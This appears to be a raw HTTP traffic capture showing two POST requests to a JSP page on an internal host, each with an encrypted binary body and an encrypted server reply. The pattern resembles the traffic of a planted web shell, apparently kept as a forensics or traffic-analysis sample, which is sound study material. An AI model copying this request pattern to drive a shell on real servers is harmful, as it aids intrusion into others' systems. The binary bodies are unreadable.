 POST /b.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=44CA56858892BF698FB3AB4EAFEACF99;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/octet-stream
Host: 10.0.9.13:8081
Connection: keep-alive
Content-Length: 48
..{...M........$P&F.d7.b.=m...N".Wsc..T.i../....HTTP/1.1 200
Content-Type: text/html
Content-Length: 32
Date: Mon, 16 Dec 2024 09:23:40 GMT
Keep-Alive: timeout=20
Connection: keep-alive
.t.zC.1Sl.......Q..|2~x....P:.0.POST /b.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=44CA56858892BF698FB3AB4EAFEACF99;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/octet-stream
Host: 10.0.9.13:8081
Connection: keep-alive
Content-Length: 64
..{...M........$+P1.]....,".SDb8..Uim.a.o..L../..J/..cC.@.}.ll.MHTTP/1.1 200
Content-Type: text/html
Content-Length: 3120
Date: Mon, 16 Dec 2024 09:23:41 GMT
Keep-Alive: timeout=20
Connection: keep-alive
+..N?...4..S......^..%.."7...`Cf7....V.....O
.....{....(:.#{.8..,.$.r...a{O.%.....'.#).K...=..^[..   3..2.I%.q.X4>,.#..bL....,.W.e....4?................1w.WC...0.,....y....Y.ER..z1%.
.7.({.QI.._.:....,...C....yD7.R.g0.....!.WN..S...M.a.....          ....
..&..8.......         Q}b.RU.8.g.P.z..rRQ...X9..x].....0r....P.....C.48....m+..a.7wW...V....F..b..7.........4V..:.....?...&.=..c.'....1.
:N....k.k..M^.Hq.o.Ob.....3.^..m).....dv.2....U.U.....E..?...~.C..{i.E9.r!
...aK.f?KC.\t.L..s.j..h1...Z.+..M.DU.UO.)$....ov........Q=pT.%.Q..G=...".......s3......R.}....L=.4.D..6.@..z0.I.
(.$...<2S.....F9........"..L.|w.../`......H..           ..'.IC..
-.|Z;.[...c..z..".....hZ}....P...4h....!..MY...G......\.`....4..7......\#..|`.&.I6.lq...]./f.R..............h......cgu..S.f.is&G/
....:....2..Le...>w........F.w...FY...........tx.t.V...{..?b.A....k|..         .|.O....a........